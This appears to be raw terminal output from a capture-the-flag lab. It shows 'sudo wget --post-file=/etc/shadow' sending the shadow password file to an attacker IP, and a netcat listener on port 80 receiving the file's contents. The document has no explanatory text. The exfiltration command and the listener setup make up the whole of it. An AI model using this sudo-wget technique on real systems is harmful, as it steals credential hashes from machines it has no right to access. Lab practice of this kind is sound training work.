 jessie@CorpOne:~$ sudo wget --post-file=/etc/shadow 10.18.33.119
--2022-06-04 19:07:56-- http://10.18.33.119/
Connecting to 10.18.33.119:80... connected.
HTTP request sent, awaiting response...
➜ wgel sudo nc -lnvp 80
[sudo] password for winter:
listening on [any] 80 ...
connect to [10.18.33.119] from (UNKNOWN) [10.10.186.110] 60426
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.18.33.119
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1273
root:!:18195:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::